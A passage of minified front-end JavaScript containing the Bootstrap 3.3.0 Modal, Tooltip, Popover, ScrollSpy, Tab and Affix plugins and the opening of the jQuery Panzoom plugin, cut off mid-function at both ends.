this.backdrop(function(){that.$body.removeClass('modal-open')
that.resetScrollbar()
that.$element.trigger('hidden.bs.modal')})}
Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove()
this.$backdrop=null}
Modal.prototype.backdrop=function(callback){var that=this
var animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$('<div class="modal-backdrop '+animate+'" />').prependTo(this.$element).on('click.dismiss.bs.modal',$.proxy(function(e){if(e.target!==e.currentTarget)return
this.options.backdrop=='static'?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this))
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
if(!callback)return
doAnimate?this.$backdrop.one('bsTransitionEnd',callback).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
var callbackRemove=function(){that.removeBackdrop()
callback&&callback()}
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one('bsTransitionEnd',callbackRemove).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callbackRemove()}else if(callback){callback()}}
Modal.prototype.checkScrollbar=function(){this.scrollbarWidth=this.measureScrollbar()}
Modal.prototype.setScrollbar=function(){var bodyPad=parseInt((this.$body.css('padding-right')||0),10)
if(this.scrollbarWidth)this.$body.css('padding-right',bodyPad+this.scrollbarWidth)}
Modal.prototype.resetScrollbar=function(){this.$body.css('padding-right','')}
Modal.prototype.measureScrollbar=function(){if(document.body.clientWidth>=window.innerWidth)return 0
var scrollDiv=document.createElement('div')
scrollDiv.className='modal-scrollbar-measure'
this.$body.append(scrollDiv)
var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth
this.$body[0].removeChild(scrollDiv)
return scrollbarWidth}
function Plugin(option,_relatedTarget){return this.each(function(){var $this=$(this)
var data=$this.data('bs.modal')
var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option](_relatedTarget)
else if(options.show)data.show(_relatedTarget)})}
var old=$.fn.modal
$.fn.modal=Plugin
$.fn.modal.Constructor=Modal
$.fn.modal.noConflict=function(){$.fn.modal=old
return this}
$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this)
var href=$this.attr('href')
var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')))
var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data())
if($this.is('a'))e.preventDefault()
$target.one('show.bs.modal',function(showEvent){if(showEvent.isDefaultPrevented())return
$target.one('hidden.bs.modal',function(){$this.is(':visible')&&$this.trigger('focus')})})
Plugin.call($target,option,this)})}(jQuery);+function($){'use strict';var Tooltip=function(element,options){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null
this.init('tooltip',element,options)}
Tooltip.VERSION='3.3.0'
Tooltip.TRANSITION_DURATION=150
Tooltip.DEFAULTS={animation:true,placement:'top',selector:false,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,container:false,viewport:{selector:'body',padding:0}}
Tooltip.prototype.init=function(type,element,options){this.enabled=true
this.type=type
this.$element=$(element)
this.options=this.getOptions(options)
this.$viewport=this.options.viewport&&$(this.options.viewport.selector||this.options.viewport)
var triggers=this.options.trigger.split(' ')
for(var i=triggers.length;i--;){var trigger=triggers[i]
if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this))}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin'
var eventOut=trigger=='hover'?'mouseleave':'focusout'
this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this))
this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this))}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle()}
Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS}
Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options)
if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay}}
return options}
Tooltip.prototype.getDelegateOptions=function(){var options={}
var defaults=this.getDefaults()
this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value})
return options}
Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(self&&self.$tip&&self.$tip.is(':visible')){self.hoverState='in'
return}
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
clearTimeout(self.timeout)
self.hoverState='in'
if(!self.options.delay||!self.options.delay.show)return self.show()
self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show()},self.options.delay.show)}
Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
clearTimeout(self.timeout)
self.hoverState='out'
if(!self.options.delay||!self.options.delay.hide)return self.hide()
self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide()},self.options.delay.hide)}
Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type)
if(this.hasContent()&&this.enabled){this.$element.trigger(e)
var inDom=$.contains(this.$element[0].ownerDocument.documentElement,this.$element[0])
if(e.isDefaultPrevented()||!inDom)return
var that=this
var $tip=this.tip()
var tipId=this.getUID(this.type)
this.setContent()
$tip.attr('id',tipId)
this.$element.attr('aria-describedby',tipId)
if(this.options.animation)$tip.addClass('fade')
var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement
var autoToken=/\s?auto?\s?/i
var autoPlace=autoToken.test(placement)
if(autoPlace)placement=placement.replace(autoToken,'')||'top'
$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).data('bs.'+this.type,this)
this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element)
var pos=this.getPosition()
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(autoPlace){var orgPlacement=placement
var $container=this.options.container?$(this.options.container):this.$element.parent()
var containerDim=this.getPosition($container)
placement=placement=='bottom'&&pos.bottom+actualHeight>containerDim.bottom?'top':placement=='top'&&pos.top-actualHeight<containerDim.top?'bottom':placement=='right'&&pos.right+actualWidth>containerDim.width?'left':placement=='left'&&pos.left-actualWidth<containerDim.left?'right':placement
$tip.removeClass(orgPlacement).addClass(placement)}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight)
this.applyPlacement(calculatedOffset,placement)
var complete=function(){var prevHoverState=that.hoverState
that.$element.trigger('shown.bs.'+that.type)
that.hoverState=null
if(prevHoverState=='out')that.leave(that)}
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()}}
Tooltip.prototype.applyPlacement=function(offset,placement){var $tip=this.tip()
var width=$tip[0].offsetWidth
var height=$tip[0].offsetHeight
var marginTop=parseInt($tip.css('margin-top'),10)
var marginLeft=parseInt($tip.css('margin-left'),10)
if(isNaN(marginTop))marginTop=0
if(isNaN(marginLeft))marginLeft=0
offset.top=offset.top+marginTop
offset.left=offset.left+marginLeft
$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)})}},offset),0)
$tip.addClass('in')
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(placement=='top'&&actualHeight!=height){offset.top=offset.top+height-actualHeight}
var delta=this.getViewportAdjustedDelta(placement,offset,actualWidth,actualHeight)
if(delta.left)offset.left+=delta.left
else offset.top+=delta.top
var isVertical=/top|bottom/.test(placement)
var arrowDelta=isVertical?delta.left*2-width+actualWidth:delta.top*2-height+actualHeight
var arrowOffsetPosition=isVertical?'offsetWidth':'offsetHeight'
$tip.offset(offset)
this.replaceArrow(arrowDelta,$tip[0][arrowOffsetPosition],isVertical)}
Tooltip.prototype.replaceArrow=function(delta,dimension,isHorizontal){this.arrow().css(isHorizontal?'left':'top',50*(1-delta/dimension)+'%').css(isHorizontal?'top':'left','')}
Tooltip.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title)
$tip.removeClass('fade in top bottom left right')}
Tooltip.prototype.hide=function(callback){var that=this
var $tip=this.tip()
var e=$.Event('hide.bs.'+this.type)
function complete(){if(that.hoverState!='in')$tip.detach()
that.$element.removeAttr('aria-describedby').trigger('hidden.bs.'+that.type)
callback&&callback()}
this.$element.trigger(e)
if(e.isDefaultPrevented())return
$tip.removeClass('in')
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()
this.hoverState=null
return this}
Tooltip.prototype.fixTitle=function(){var $e=this.$element
if($e.attr('title')||typeof($e.attr('data-original-title'))!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','')}}
Tooltip.prototype.hasContent=function(){return this.getTitle()}
Tooltip.prototype.getPosition=function($element){$element=$element||this.$element
var el=$element[0]
var isBody=el.tagName=='BODY'
var elRect=el.getBoundingClientRect()
if(elRect.width==null){elRect=$.extend({},elRect,{width:elRect.right-elRect.left,height:elRect.bottom-elRect.top})}
var elOffset=isBody?{top:0,left:0}:$element.offset()
var scroll={scroll:isBody?document.documentElement.scrollTop||document.body.scrollTop:$element.scrollTop()}
var outerDims=isBody?{width:$(window).width(),height:$(window).height()}:null
return $.extend({},elRect,scroll,outerDims,elOffset)}
Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}}
Tooltip.prototype.getViewportAdjustedDelta=function(placement,pos,actualWidth,actualHeight){var delta={top:0,left:0}
if(!this.$viewport)return delta
var viewportPadding=this.options.viewport&&this.options.viewport.padding||0
var viewportDimensions=this.getPosition(this.$viewport)
if(/right|left/.test(placement)){var topEdgeOffset=pos.top-viewportPadding-viewportDimensions.scroll
var bottomEdgeOffset=pos.top+viewportPadding-viewportDimensions.scroll+actualHeight
if(topEdgeOffset<viewportDimensions.top){delta.top=viewportDimensions.top-topEdgeOffset}else if(bottomEdgeOffset>viewportDimensions.top+viewportDimensions.height){delta.top=viewportDimensions.top+viewportDimensions.height-bottomEdgeOffset}}else{var leftEdgeOffset=pos.left-viewportPadding
var rightEdgeOffset=pos.left+viewportPadding+actualWidth
if(leftEdgeOffset<viewportDimensions.left){delta.left=viewportDimensions.left-leftEdgeOffset}else if(rightEdgeOffset>viewportDimensions.width){delta.left=viewportDimensions.left+viewportDimensions.width-rightEdgeOffset}}
return delta}
Tooltip.prototype.getTitle=function(){var title
var $e=this.$element
var o=this.options
title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title)
return title}
Tooltip.prototype.getUID=function(prefix){do prefix+=~~(Math.random()*1000000)
while(document.getElementById(prefix))
return prefix}
Tooltip.prototype.tip=function(){return(this.$tip=this.$tip||$(this.options.template))}
Tooltip.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow'))}
Tooltip.prototype.enable=function(){this.enabled=true}
Tooltip.prototype.disable=function(){this.enabled=false}
Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled}
Tooltip.prototype.toggle=function(e){var self=this
if(e){self=$(e.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(e.currentTarget,this.getDelegateOptions())
$(e.currentTarget).data('bs.'+this.type,self)}}
self.tip().hasClass('in')?self.leave(self):self.enter(self)}
Tooltip.prototype.destroy=function(){var that=this
clearTimeout(this.timeout)
this.hide(function(){that.$element.off('.'+that.type).removeData('bs.'+that.type)})}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tooltip')
var options=typeof option=='object'&&option
var selector=options&&options.selector
if(!data&&option=='destroy')return
if(selector){if(!data)$this.data('bs.tooltip',(data={}))
if(!data[selector])data[selector]=new Tooltip(this,options)}else{if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)))}
if(typeof option=='string')data[option]()})}
var old=$.fn.tooltip
$.fn.tooltip=Plugin
$.fn.tooltip.Constructor=Tooltip
$.fn.tooltip.noConflict=function(){$.fn.tooltip=old
return this}}(jQuery);+function($){'use strict';var Popover=function(element,options){this.init('popover',element,options)}
if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js')
Popover.VERSION='3.3.0'
Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'})
Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype)
Popover.prototype.constructor=Popover
Popover.prototype.getDefaults=function(){return Popover.DEFAULTS}
Popover.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
var content=this.getContent()
$tip.find('.popover-title')[this.options.html?'html':'text'](title)
$tip.find('.popover-content').children().detach().end()[this.options.html?(typeof content=='string'?'html':'append'):'text'](content)
$tip.removeClass('fade top bottom left right in')
if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide()}
Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent()}
Popover.prototype.getContent=function(){var $e=this.$element
var o=this.options
return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content)}
Popover.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.arrow'))}
Popover.prototype.tip=function(){if(!this.$tip)this.$tip=$(this.options.template)
return this.$tip}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.popover')
var options=typeof option=='object'&&option
var selector=options&&options.selector
if(!data&&option=='destroy')return
if(selector){if(!data)$this.data('bs.popover',(data={}))
if(!data[selector])data[selector]=new Popover(this,options)}else{if(!data)$this.data('bs.popover',(data=new Popover(this,options)))}
if(typeof option=='string')data[option]()})}
var old=$.fn.popover
$.fn.popover=Plugin
$.fn.popover.Constructor=Popover
$.fn.popover.noConflict=function(){$.fn.popover=old
return this}}(jQuery);+function($){'use strict';function ScrollSpy(element,options){var process=$.proxy(this.process,this)
this.$body=$('body')
this.$scrollElement=$(element).is('body')?$(window):$(element)
this.options=$.extend({},ScrollSpy.DEFAULTS,options)
this.selector=(this.options.target||'')+' .nav li > a'
this.offsets=[]
this.targets=[]
this.activeTarget=null
this.scrollHeight=0
this.$scrollElement.on('scroll.bs.scrollspy',process)
this.refresh()
this.process()}
ScrollSpy.VERSION='3.3.0'
ScrollSpy.DEFAULTS={offset:10}
ScrollSpy.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)}
ScrollSpy.prototype.refresh=function(){var offsetMethod='offset'
var offsetBase=0
if(!$.isWindow(this.$scrollElement[0])){offsetMethod='position'
offsetBase=this.$scrollElement.scrollTop()}
this.offsets=[]
this.targets=[]
this.scrollHeight=this.getScrollHeight()
var self=this
this.$body.find(this.selector).map(function(){var $el=$(this)
var href=$el.data('target')||$el.attr('href')
var $href=/^#./.test(href)&&$(href)
return($href&&$href.length&&$href.is(':visible')&&[[$href[offsetMethod]().top+offsetBase,href]])||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){self.offsets.push(this[0])
self.targets.push(this[1])})}
ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset
var scrollHeight=this.getScrollHeight()
var maxScroll=this.options.offset+scrollHeight-this.$scrollElement.height()
var offsets=this.offsets
var targets=this.targets
var activeTarget=this.activeTarget
var i
if(this.scrollHeight!=scrollHeight){this.refresh()}
if(scrollTop>=maxScroll){return activeTarget!=(i=targets[targets.length-1])&&this.activate(i)}
if(activeTarget&&scrollTop<offsets[0]){this.activeTarget=null
return this.clear()}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(!offsets[i+1]||scrollTop<=offsets[i+1])&&this.activate(targets[i])}}
ScrollSpy.prototype.activate=function(target){this.activeTarget=target
this.clear()
var selector=this.selector+'[data-target="'+target+'"],'+
this.selector+'[href="'+target+'"]'
var active=$(selector).parents('li').addClass('active')
if(active.parent('.dropdown-menu').length){active=active.closest('li.dropdown').addClass('active')}
active.trigger('activate.bs.scrollspy')}
ScrollSpy.prototype.clear=function(){$(this.selector).parentsUntil(this.options.target,'.active').removeClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.scrollspy')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.scrollspy
$.fn.scrollspy=Plugin
$.fn.scrollspy.Constructor=ScrollSpy
$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old
return this}
$(window).on('load.bs.scrollspy.data-api',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this)
Plugin.call($spy,$spy.data())})})}(jQuery);+function($){'use strict';var Tab=function(element){this.element=$(element)}
Tab.VERSION='3.3.0'
Tab.TRANSITION_DURATION=150
Tab.prototype.show=function(){var $this=this.element
var $ul=$this.closest('ul:not(.dropdown-menu)')
var selector=$this.data('target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
if($this.parent('li').hasClass('active'))return
var $previous=$ul.find('.active:last a')
var hideEvent=$.Event('hide.bs.tab',{relatedTarget:$this[0]})
var showEvent=$.Event('show.bs.tab',{relatedTarget:$previous[0]})
$previous.trigger(hideEvent)
$this.trigger(showEvent)
if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented())return
var $target=$(selector)
this.activate($this.closest('li'),$ul)
this.activate($target,$target.parent(),function(){$previous.trigger({type:'hidden.bs.tab',relatedTarget:$this[0]})
$this.trigger({type:'shown.bs.tab',relatedTarget:$previous[0]})})}
Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active')
var transition=callback&&$.support.transition&&(($active.length&&$active.hasClass('fade'))||!!container.find('> .fade').length)
function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',false)
element.addClass('active').find('[data-toggle="tab"]').attr('aria-expanded',true)
if(transition){element[0].offsetWidth
element.addClass('in')}else{element.removeClass('fade')}
if(element.parent('.dropdown-menu')){element.closest('li.dropdown').addClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',true)}
callback&&callback()}
$active.length&&transition?$active.one('bsTransitionEnd',next).emulateTransitionEnd(Tab.TRANSITION_DURATION):next()
$active.removeClass('in')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tab')
if(!data)$this.data('bs.tab',(data=new Tab(this)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tab
$.fn.tab=Plugin
$.fn.tab.Constructor=Tab
$.fn.tab.noConflict=function(){$.fn.tab=old
return this}
var clickHandler=function(e){e.preventDefault()
Plugin.call($(this),'show')}
$(document).on('click.bs.tab.data-api','[data-toggle="tab"]',clickHandler).on('click.bs.tab.data-api','[data-toggle="pill"]',clickHandler)}(jQuery);+function($){'use strict';var Affix=function(element,options){this.options=$.extend({},Affix.DEFAULTS,options)
this.$target=$(this.options.target).on('scroll.bs.affix.data-api',$.proxy(this.checkPosition,this)).on('click.bs.affix.data-api',$.proxy(this.checkPositionWithEventLoop,this))
this.$element=$(element)
this.affixed=this.unpin=this.pinnedOffset=null
this.checkPosition()}
Affix.VERSION='3.3.0'
Affix.RESET='affix affix-top affix-bottom'
Affix.DEFAULTS={offset:0,target:window}
Affix.prototype.getState=function(scrollHeight,height,offsetTop,offsetBottom){var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
var targetHeight=this.$target.height()
if(offsetTop!=null&&this.affixed=='top')return scrollTop<offsetTop?'top':false
if(this.affixed=='bottom'){if(offsetTop!=null)return(scrollTop+this.unpin<=position.top)?false:'bottom'
return(scrollTop+targetHeight<=scrollHeight-offsetBottom)?false:'bottom'}
var initializing=this.affixed==null
var colliderTop=initializing?scrollTop:position.top
var colliderHeight=initializing?targetHeight:height
if(offsetTop!=null&&colliderTop<=offsetTop)return'top'
if(offsetBottom!=null&&(colliderTop+colliderHeight>=scrollHeight-offsetBottom))return'bottom'
return false}
Affix.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset
this.$element.removeClass(Affix.RESET).addClass('affix')
var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
return(this.pinnedOffset=position.top-scrollTop)}
Affix.prototype.checkPositionWithEventLoop=function(){setTimeout($.proxy(this.checkPosition,this),1)}
Affix.prototype.checkPosition=function(){if(!this.$element.is(':visible'))return
var height=this.$element.height()
var offset=this.options.offset
var offsetTop=offset.top
var offsetBottom=offset.bottom
var scrollHeight=$('body').height()
if(typeof offset!='object')offsetBottom=offsetTop=offset
if(typeof offsetTop=='function')offsetTop=offset.top(this.$element)
if(typeof offsetBottom=='function')offsetBottom=offset.bottom(this.$element)
var affix=this.getState(scrollHeight,height,offsetTop,offsetBottom)
if(this.affixed!=affix){if(this.unpin!=null)this.$element.css('top','')
var affixType='affix'+(affix?'-'+affix:'')
var e=$.Event(affixType+'.bs.affix')
this.$element.trigger(e)
if(e.isDefaultPrevented())return
this.affixed=affix
this.unpin=affix=='bottom'?this.getPinnedOffset():null
this.$element.removeClass(Affix.RESET).addClass(affixType).trigger(affixType.replace('affix','affixed')+'.bs.affix')}
if(affix=='bottom'){this.$element.offset({top:scrollHeight-height-offsetBottom})}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.affix')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.affix',(data=new Affix(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.affix
$.fn.affix=Plugin
$.fn.affix.Constructor=Affix
$.fn.affix.noConflict=function(){$.fn.affix=old
return this}
$(window).on('load',function(){$('[data-spy="affix"]').each(function(){var $spy=$(this)
var data=$spy.data()
data.offset=data.offset||{}
if(data.offsetBottom!=null)data.offset.bottom=data.offsetBottom
if(data.offsetTop!=null)data.offset.top=data.offsetTop
Plugin.call($spy,data)})})}(jQuery);;(function(global,factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){factory(require('jquery'));}else{factory(global.jQuery);}}(this,function($){'use strict';var list='over out down up move enter leave cancel'.split(' ');var hook=$.extend({},$.event.mouseHooks);var events={};if(window.PointerEvent){$.each(list,function(i,name){$.event.fixHooks[(events[name]='pointer'+name)]=hook;});}else{var mouseProps=hook.props;hook.props=mouseProps.concat(['touches','changedTouches','targetTouches','altKey','ctrlKey','metaKey','shiftKey']);hook.filter=function(event,originalEvent){var touch;var i=mouseProps.length;if(!originalEvent.pageX&&originalEvent.touches&&(touch=originalEvent.touches[0])){while(i--){event[mouseProps[i]]=touch[mouseProps[i]];}}
return event;};$.each(list,function(i,name){if(i<2){events[name]='mouse'+name;}else{var touch='touch'+
(name==='down'?'start':name==='up'?'end':name);$.event.fixHooks[touch]=hook;events[name]=touch+' mouse'+name;}});}
$.pointertouch=events;var datakey='__pz__';var slice=Array.prototype.slice;var pointerEvents=!!window.PointerEvent;var rupper=/([A-Z])/g;var rsvg=/^http:[\w\.\/]+svg$/;var rinline=/^inline/;var floating='(\\-?[\\d\\.e]+)';var commaSpace='\\,?\\s*';var rmatrix=new RegExp('^matrix\\('+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+'\\)$');function matrixEquals(first,second){var i=first.length;while(--i){if(+first[i]!==+second[i]){return false;}}
return true;}
function createResetOptions(opts){var options={range:true,animate:true};if(typeof opts==='boolean'){options.animate=opts;}else{$.extend(options,opts);}
return options;}
function Matrix(a,b,c,d,e,f,g,h,i){if($.type(a)==='array'){this.elements=[+a[0],+a[2],+a[4],+a[1],+a[3],+a[5],0,0,1];}else{this.elements=[a,b,c,d,e,f,g||0,h||0,i||1];}}
Matrix.prototype={x:function(matrix){var isVector=matrix instanceof Vector;var a=this.elements,b=matrix.elements;if(isVector&&b.length===3){return new Vector(a[0]*b[0]+a[1]*b[1]+a[2]*b[2],a[3]*b[0]+a[4]*b[1]+a[5]*b[2],a[6]*b[0]+a[7]*b[1]+a[8]*b[2]);}else if(b.length===a.length){return new Matrix(a[0]*b[0]+a[1]*b[3]+a[2]*b[6],a[0]*b[1]+a[1]*b[4]+a[2]*b[7],a[0]*b[2]+a[1]*b[5]+a[2]*b[8],a[3]*b[0]+a[4]*b[3]+a[5]*b[6],a[3]*b[1]+a[4]*b[4]+a[5]*b[7],a[3]*b[2]+a[4]*b[5]+a[5]*b[8],a[6]*b[0]+a[7]*b[3]+a[8]*b[6],a[6]*b[1]+a[7]*b[4]+a[8]*b[7],a[6]*b[2]+a[7]*b[5]+a[8]*b[8]);}
return false;},inverse:function(){var d=1/this.determinant(),a=this.elements;return new Matrix(d*(a[8]*a[4]-a[7]*a[5]),d*(-(a[8]*a[1]-a[7]*a[2])),d*(a[5]*a[1]-a[4]*a[2]),d*(-(a[8]*a[3]-a[6]*a[5])),d*(a[8]*a[0]-a[6]*a[2]),d*(-(a[5]*a[0]-a[3]*a[2])),d*(a[7]*a[3]-a[6]*a[4]),d*(-(a[7]*a[0]-a[6]*a[1])),d*(a[4]*a[0]-a[3]*a[1]));},determinant:function(){var a=this.elements;return a[0]*(a[8]*a[4]-a[7]*a[5])-a[3]*(a[8]*a[1]-a[7]*a[2])+a[6]*(a[5]*a[1]-a[4]*a[2]);}};function Vector(x,y,z){this.elements=[x,y,z];}
Vector.prototype.e=Matrix.prototype.e=function(i){return this.elements[i];};function Panzoom(elem,options){if(!(this instanceof Panzoom)){return new Panzoom(elem,options);}
if(elem.nodeType!==1){$.error('Panzoom called on non-Element node');}
if(!$.contains(document,elem)){$.error('Panzoom element must be attached to the document');}
var d=$.data(elem,datakey);if(d){return d;}
this.options=options=$.extend({},Panzoom.defaults,options);this.elem=elem;var $elem=this.$elem=$(elem);this.$set=options.$set&&options.$set.length?options.$set:$elem;this.$doc=$(elem.ownerDocument||document);this.$parent=$elem.parent();this.isSVG=rsvg.test(elem.namespaceURI)&&elem.nodeName.toLowerCase()!=='svg';this.panning=false;this._buildTransform();if(!this.isSVG){this._transform=$.cssProps.transform.replace(rupper,'-$1').toLowerCase();}
this._buildTransition();this.resetDimensions();var $empty=$();var self=this;$.each(['$zoomIn','$zoomOut','$zoomRange','$reset'],function(i,name){self[name]=options[name]||$empty;});this.enable();$.data(elem,datakey,this);}
Panzoom.rmatrix=rmatrix;Panzoom.events=$.pointertouch;Panzoom.defaults={eventNamespace:'.panzoom',transition:true,cursor:'move',disablePan:false,disableZoom:false,increment:0.3,minScale:0.4,maxScale:5,rangeStep:0.05,duration:200,easing:'ease-in-out',contain:false};Panzoom.prototype={constructor:Panzoom,instance:function(){return this;},enable:function(){this._initStyle();this._bind();this.disabled=false;},disable:function(){this.disabled=true;this._resetStyle();this._unbind();},isDisabled:function(){return this.disabled;},destroy:function(){this.disable();$.removeData(this.elem,datakey);},resetDimensions:function(){var $parent=this.$parent;this.container={width:$parent.width(),height:$parent.height()};var elem=this.elem;var $elem=this.$elem;var dims=this.dimensions=this.isSVG?{left:elem.getAttribute('x')||0,top:elem.getAttribute('y')||0,width:elem.getAttribute('width')||$elem.outerWidth(),height:elem.getAttribute('height')||$elem.outerHeight(),margin:{left:0,top:0}}:{left:$.css(elem,'left',true)||0,top:$.css(elem,'top',true)||0,width:$elem.outerWidth(),height:$elem.outerHeight(),margin:{top:$.css(elem,'marginTop',true)||0,left:$.css(elem,'marginLeft',true)||0}};dims.widthBorder=($.css(elem,'borderLeftWidth',true)+$.css(elem,'borderRightWidth',true))||0;dims.heightBorder=($.css(elem,'borderTopWidth',true)+$.css(elem,'borderBottomWidth',true))||0;},reset:function(options){options=createResetOptions(options);var matrix=this.setMatrix(this._origTransform,options);if(!options.silent){this._trigger('reset',matrix);}},resetZoom:function(options){options=createResetOptions(options);var origMatrix=this.getMatrix(this._origTransform);options.dValue=origMatrix[3];this.zoom(origMatrix[0],options);},resetPan:function(options){var origMatrix=this.getMatrix(this._origTransform);this.pan(origMatrix[4],origMatrix[5],createResetOptions(options));},setTransform:function(transform){var method=this.isSVG?'attr':'style';var $set=this.$set;var i=$set.length;while(i--){$[method]($set[i],'transform',transform);}},getTransform:function(transform){var transformElem=this.$set[0];if(transform){this.setTransform(transform);}else{transform=$[this.isSVG?'attr':'style'](transformElem,'transform');}
if(transform!=='none'&&!rmatrix.test(transform)&&!this.isSVG){this.setTransform(transform=$.css(transformElem,'transform'));}
return transform||'none';},getMatrix:function(transform){var matrix=rmatrix.exec(transform||this.getTransform());if(matrix){matrix.shift();}
return matrix||[1,0,0,1,0,0];},setMatrix:function(matrix,options){if(this.disabled){return;}
if(!options){options={};}
if(typeof matrix==='string'){matrix=this.getMatrix(matrix);}
